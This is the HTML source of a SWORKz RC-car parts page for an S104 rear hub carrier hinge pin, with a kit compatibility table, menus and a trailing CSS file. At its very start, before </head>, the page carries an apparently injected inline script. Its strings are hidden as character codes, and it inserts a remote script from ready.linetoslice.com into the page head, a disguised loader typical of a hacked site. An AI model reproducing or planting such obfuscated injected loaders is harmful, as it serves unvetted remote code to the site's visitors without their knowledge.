,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-3534 page-child parent-pageid-2583 col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="https://sworkz.com/" rel="home">
					<img src="https://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="https://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="https://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="https://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="https://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="https://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="https://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="https://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="https://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="https://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to PARTS." href="https://sworkz.com/parts" class="post post-page">PARTS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-330293: S104 Rear Hub&hellip;</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-3534 page type-page status-publish has-post-thumbnail hentry category-parts category-spare-parts-for-s104-ek1 category-standard-parts-for-s104-evo">
				
				<div class="page-image">
	<div class="image-container">
		<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/SW-330293_01.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sworkz.com/wp-content/uploads/SW-330293_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330293_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-330293_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<div class="page-image-text"></div>	</div>
</div><!--/.page-image-->
					
				<div class="entry themeform">
					<p class="partnumber">Part #:SW-330293</p>
<p class="parttitletop">S104 Rear Hub Carrier Hing pin (2pcs)</p>

<table class="pchart">
<tbody>
<tr>
<td class="pchart_a_car">Car</td>
<td class="pchart_b_op">Option</td>
<td class="pchart_c_sp">Standard</td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EVO 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"> <img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EK1 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"> <img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 Evolution 1/8 Pro Buggy Kit (S-system)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 EVO II 1/8 Pro Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8e 1/8 Off Road BLEP RTR Buggy (Red)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BE1 EVO 1/8 Pro EP Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350T 1/8 Pro Truggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
</tbody>
</table>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="https://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="https://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"ce96682d1a","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"https:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-26 19:45:12 -->

--- FILE ---
content_type: text/css
request_url: https://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4
body_size: 734
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
/*

.bx-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0;
	*zoom: 1;
}

.bx-wrapper img {
	max-width: 100%;
	display: block;
}
*/

/** THEME
===================================*/

/*
.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border: solid #fff 5px;
	left: -5px;
	background: #fff;
}
*/

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	width: 100%;
	position: relative;
	top: -50px;
}

/* LOADER */

/*
.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}
*/

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #0c0d11;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 2px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #373737;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

/*
